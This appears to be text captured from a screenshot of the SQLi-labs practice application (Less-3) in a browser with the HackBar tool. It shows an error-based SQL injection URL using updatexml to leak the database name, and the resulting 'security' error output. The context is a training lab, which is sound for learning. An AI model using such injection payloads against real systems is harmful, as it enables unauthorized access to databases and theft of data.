 Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-3
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.65.128/sqli-labs/Less-3/?id=1 ') and updatexml(1,concat(0x7e,database(),0x7e),1) --+